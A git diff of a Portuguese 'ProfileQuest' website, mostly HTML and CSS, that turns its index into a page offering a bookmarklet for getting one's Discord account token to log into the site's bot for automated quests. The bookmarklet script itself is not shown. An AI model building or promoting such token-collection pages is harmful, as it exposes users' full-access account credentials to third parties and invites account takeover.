+            <div class="option-arrow">Acessar →</div>
+        </a>
+
+        <a href="autoquest.html" class="option-card">
+            <div class="option-icon">
+                <svg viewBox="0 0 24 24">
+                    <polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/>
+                </svg>
+            </div>
+            <div>
+                <div class="option-title">AutoQuest</div>
+                <div class="option-desc">Faça login com seu token e complete missões automaticamente.</div>
+            </div>
+            <div class="option-arrow">Entrar →</div>
+        </a>
     </div>
-    <div class="toast" id="toast"></div>
+
+    <p class="footer-text">Sistema automático de Discord Quests</p>
 </body>
 </html>

==== commit 443eee87: "fix: restore index.html as bookmarklet page" ====
--- a/index.html
+++ b/index.html
@@ -3,262 +3,51 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>ProfileQuest</title>
-    <meta name="description" content="ProfileQuest — sistema completo para automatizar Discord Quests. Obtenha tokens e complete missões automaticamente.">
+    <title>ProfileQuest // GET TOKEN</title>
+    <meta name="description" content="Profilequest // GET TOKEN um sistema para acessar seu token e logar no nosso bot para concluir: Missões, conseguir orbs de um jeito rápido e pratico.">
     <meta name="theme-color" content="#3f3f46">
     <meta property="og:type" content="website">
-    <meta property="og:title" content="ProfileQuest">
-    <meta property="og:description" content="Sistema completo para automatizar Discord Quests. Obtenha tokens e complete missões automaticamente.">
+    <meta property="og:title" content="ProfileQuest // GET TOKEN">
+    <meta property="og:description" content="Profilequest // GET TOKEN um sistema para acessar seu token e logar no nosso bot para concluir: Missões, conseguir orbs de um jeito rápido e pratico.">
     <meta property="og:image" content="/profilequest_banner.png">
     <meta property="og:image:width" content="1200">
     <meta property="og:image:height" content="630">
     <meta property="og:site_name" content="ProfileQuest">
     <meta name="twitter:card" content="summary_large_image">
-    <meta name="twitter:title" content="ProfileQuest">
-    <meta name="twitter:description" content="Sistema completo para automatizar Discord Quests.">
+    <meta name="twitter:title" content="ProfileQuest // GET TOKEN">
+    <meta name="twitter:description" content="Profilequest // GET TOKEN um sistema para acessar seu token e logar no nosso bot para concluir: Missões, conseguir orbs de um jeito rápido e pratico.">
     <meta name="twitter:image" content="/profilequest_banner.png">
     <link rel="icon" href="orbs.png">
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
-    <style>
-        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
-        * {
-            -webkit-user-select: none;
-            -moz-user-select: none;
-            user-select: none;
-        }
-        body {
-            font-family: 'Inter', system-ui, sans-serif;
-            min-height: 100vh;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            color: #e4e4e7;
-            padding: 24px;
-            gap: 36px;
-            background: #09090b;
-            position: relative;
-            overflow: hidden;
-        }
-        body::before {
-            content: '';
-            position: fixed;
-            top: 50%; left: 50%;
-            transform: translate(-50%, -50%);
-            width: 800px; height: 800px;
-            background: radial-gradient(circle, rgba(63,63,70,0.15) 0%, transparent 70%);
-            pointer-events: none;
-            z-index: 0;
-        }
-        .noise {
-            position: fixed;
-            inset: 0;
-            z-index: 0;
-            opacity: 0.025;
-            pointer-events: none;
-            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
-        }
-
-        .header {
-            position: relative;
-            z-index: 1;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            gap: 18px;
-        }
-        .header-orb {
-            width: 80px; height: 80px;
-            object-fit: contain;
-            animation: levitate 4s ease-in-out infinite;
-            filter: grayscale(0.3) drop-shadow(0 0 24px rgba(161,161,170,0.25));
-            flex-shrink: 0;
-        }
-        @keyframes levitate {
-            0%, 100% { transform: translateY(0); }
-            50% { transform: translateY(-8px); }
-        }
-        .header-text { text-align: left; }
-        .header h1 {
-            font-size: 2.6rem;
-            font-weight: 800;
-            color: #fafafa;
-            letter-spacing: -1.2px;
-            line-height: 1;
-        }
-        .header h1 span {
-            color: #71717a;
-            font-weight: 500;
-        }
-        .header p {
-            color: #52525b;
-            font-size: 0.85rem;
-            margin-top: 7px;
-            letter-spacing: 0.3px;
-        }
-
-        .options {
-            position: relative;
-            z-index: 1;
-            display: grid;
-            grid-template-columns: 1fr 1fr;
-            gap: 14px;
-            width: 100%;
-            max-width: 560px;
-        }
-
-        .option-card {
-            background: linear-gradient(180deg, #18181b 0%, #111113 100%);
-            border: 1px solid #27272a;
-            border-radius: 16px;
-            padding: 26px 22px;
-            text-decoration: none;
-            color: inherit;
-            cursor: pointer;
-            transition: all 0.25s ease;
-            display: flex;
-            flex-direction: column;
-            gap: 14px;
-            position: relative;
-            overflow: hidden;
-            box-shadow: 0 1px 0 0 rgba(255,255,255,0.03) inset;
-        }
-
-        .option-card::before {
-            content: '';
-            position: absolute;
-            inset: 0;
-            background: radial-gradient(ellipse at top, rgba(255,255,255,0.04) 0%, transparent 60%);
-            opacity: 0;
-            transition: opacity 0.25s;
-            pointer-events: none;
-        }
-
-        .option-card:hover::before { opacity: 1; }
-
-        .option-card:hover {
-            border-color: #3f3f46;
-            transform: translateY(-3px);
-            box-shadow:
-                0 1px 0 0 rgba(255,255,255,0.05) inset,
-                0 12px 32px rgba(0,0,0,0.5);
-        }
-
-        .option-icon {
-            width: 44px;
-            height: 44px;
-            border-radius: 10px;
-            background: #27272a;
-            border: 1px solid #3f3f46;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            transition: all 0.25s;
-        }
-
-        .option-card:hover .option-icon {
-            background: #3f3f46;
-            border-color: #52525b;
-        }
-
-        .option-icon svg {
-            width: 22px;
-            height: 22px;
-            stroke: #a1a1aa;
-            fill: none;
-            stroke-width: 1.8;
-            stroke-linecap: round;
-            stroke-linejoin: round;
-            transition: stroke 0.25s;
-        }
-
-        .option-card:hover .option-icon svg { stroke: #fafafa; }
-
-        .option-title {
-            font-size: 1.1rem;
-            font-weight: 700;
-            color: #fafafa;
-            letter-spacing: -0.3px;
-        }
-
-        .option-desc {
-            font-size: 0.8rem;
-            color: #71717a;
-            line-height: 1.5;
-        }
-
-        .option-arrow {
-            display: flex;
-            align-items: center;
-            gap: 6px;
-            font-size: 0.75rem;
-            font-weight: 600;
-            color: #52525b;
-            margin-top: 4px;
-            transition: color 0.25s, gap 0.25s;
-        }
-
-        .option-card:hover .option-arrow {
-            color: #a1a1aa;
-            gap: 10px;
-        }
-
-        .footer-text {
-            position: relative;
-            z-index: 1;
-            font-size: 0.72rem;
-            color: #3f3f46;
-            text-align: center;
-            letter-spacing: 0.2px;
-        }
-
-        @media (max-width: 600px) {
-            .options { grid-template-columns: 1fr; }
-            .header { flex-direction: column; text-align: center; }
-            .header-text { text-align: center; }
-            .header h1 { font-size: 2rem; }
-        }
-    </style>
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
+    <link rel="stylesheet" href="assets/index-lkajdfjlkj.css">
+    <script src="assets/index-oqiweori.js"></script>
 </head>
 <body>
     <div class="noise"></div>
-
     <div class="header">
         <img src="orbs.png" class="header-orb" alt="orb">
         <div class="header-text">
             <h1>Profile<span>Quest</span></h1>
-            <p>Selecione uma opção</p>
+            <p>Obter token do Discord</p>
         </div>
     </div>
-
-    <div class="options">
-        <a href="get-token.html" class="option-card">
-            <div class="option-icon">
-                <svg viewBox="0 0 24 24">
-                    <path d="M21 2l-2 2m-7.61 7.61a5.5 5.5 0 1 1-7.778 7.778 5.5 5.5 0 0 1 7.777-7.777zm0 0L15.5 7.5m0 0l3 3L22 7l-3-3m-3.5 3.5L19 4"/>
-                </svg>
-            </div>
-            <div>
-                <div class="option-title">Get Token</div>
-                <div class="option-desc">Obtenha o token da sua conta Discord usando o bookmarklet.</div>
-            </div>
-            <div class="option-arrow">Acessar →</div>
-        </a>
-
-        <a href="autoquest.html" class="option-card">
-            <div class="option-icon">
-                <svg viewBox="0 0 24 24">
-                    <polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/>
-                </svg>
-            </div>
-            <div>
-                <div class="option-title">AutoQuest</div>
-                <div class="option-desc">Faça login com seu token e complete missões automaticamente.</div>
-            </div>
-            <div class="option-arrow">Entrar →</div>
-        </a>
+    <div class="card">
+        <div class="action-row">
+            <a class="btn-action" id="bm-link" href="#" draggable="true">
+                <span class="btn-action-icon">
+                    <svg viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/><path d="M12 7v6M9 10l3-3 3 3"/></svg>
+                </span>
+                <span class="btn-action-label">Arrastar e soltar<span class="btn-sub">PC</span></span>
+            </a>
+            <button class="btn-action" id="btn-copy">
+                <span class="btn-action-icon">
+                    <svg viewBox="0 0 24 24"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>
+                </span>
+                <span class="btn-action-label">Copiar<span class="btn-sub">Celular</span></span>
+            </button>
+        </div>
+        <div class="warning-box">Nunca compartilhe o teu token. Dá acesso total à tua conta Discord.</div>
     </div>
-
-    <p class="footer-text">Sistema automático de Discord Quests</p>
+    <div class="toast" id="toast"></div>
 </body>
 </html>
--- a/assets/index-lkajdfjlkj.css
+++ b/assets/index-lkajdfjlkj.css
@@ -0,0 +1,32 @@
+*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
+*{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-drag:none}
+body{font-family:'Inter',system-ui,sans-serif;min-height:100vh;display:flex;flex-direction:column;align-items:center;justify-content:center;color:#e4e4e7;padding:24px;gap:32px;background:#09090b;position:relative;overflow:hidden}
+body::before{content:'';position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:800px;height:800px;background:radial-gradient(circle,rgba(63,63,70,0.15) 0%,transparent 70%);pointer-events:none;z-index:0}
+.noise{position:fixed;inset:0;z-index:0;opacity:0.025;pointer-events:none;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E")}
+.header{position:relative;z-index:1;display:flex;align-items:center;justify-content:center;gap:16px}
+.header-orb{width:64px;height:64px;object-fit:contain;animation:levitate 4s ease-in-out infinite;filter:grayscale(0.3) drop-shadow(0 0 20px rgba(161,161,170,0.2));flex-shrink:0}
+@keyframes levitate{0%,100%{transform:translateY(0)}50%{transform:translateY(-8px)}}
+.header-text{text-align:left}
+.header h1{font-size:2.2rem;font-weight:700;color:#fafafa;letter-spacing:-0.8px;line-height:1}
+.header h1 span{color:#71717a;font-weight:500}
+.header p{color:#52525b;font-size:0.8rem;margin-top:5px;letter-spacing:0.3px;font-weight:400}
+.card{position:relative;z-index:1;width:100%;max-width:440px;background:linear-gradient(180deg,#18181b 0%,#111113 100%);border:1px solid #27272a;border-radius:16px;padding:24px 28px;box-shadow:0 1px 0 0 rgba(255,255,255,0.03) inset,0 20px 50px -12px rgba(0,0,0,0.8)}
+.action-row{display:flex;gap:10px;margin-bottom:20px}
+.btn-action{flex:1;padding:18px 12px 16px;border-radius:12px;border:1px solid #27272a;background:#09090b;color:#71717a;font-family:inherit;cursor:pointer;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:10px;transition:all 0.2s ease;text-decoration:none;text-align:center;position:relative}
+.btn-action:hover{border-color:#3f3f46;color:#e4e4e7;background:#18181b;transform:translateY(-1px);box-shadow:0 4px 12px rgba(0,0,0,0.4)}
+.btn-action:active{transform:translateY(0);box-shadow:none}
+.btn-action.copied{border-color:#166534;color:#4ade80;background:#09090b}
+.btn-action-icon{width:34px;height:34px;display:flex;align-items:center;justify-content:center;border-radius:8px;background:#18181b;border:1px solid #27272a;transition:all 0.2s ease}
+.btn-action:hover .btn-action-icon{background:#27272a;border-color:#3f3f46}
+.btn-action.copied .btn-action-icon{background:rgba(74,222,128,0.06);border-color:#166534}
+.btn-action-icon svg{width:16px;height:16px;stroke:#52525b;fill:none;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;transition:stroke 0.2s}
+.btn-action:hover .btn-action-icon svg{stroke:#a1a1aa}
+.btn-action.copied .btn-action-icon svg{stroke:#4ade80}
+#bm-link{-webkit-user-drag:element !important;cursor:grab}
+#bm-link:active{cursor:grabbing}
+.btn-action-label{font-size:0.75rem;font-weight:500;letter-spacing:0.2px;line-height:1.3}
+.btn-sub{display:block;font-size:0.65rem;font-weight:400;color:#3f3f46;margin-top:2px}
+.warning-box{display:flex;gap:8px;align-items:center;background:#18181b;border:1px solid #27272a;border-radius:8px;padding:10px 12px;font-size:0.72rem;color:#52525b;line-height:1.4}
+.warning-box::before{content:'⚠';flex-shrink:0;color:#71717a;font-size:0.8rem}
+.toast{position:fixed;bottom:28px;left:50%;transform:translateX(-50%) translateY(80px);background:#18181b;border:1px solid #27272a;color:#4ade80;padding:10px 20px;border-radius:8px;font-size:0.76rem;font-weight:500;transition:transform 0.3s cubic-bezier(0.34,1.56,0.64,1);pointer-events:none;white-space:nowrap;z-index:100;box-shadow:0 8px 24px rgba(0,0,0,0.6)}
+.toast.show{transform:translateX(-50%) translateY(0)}
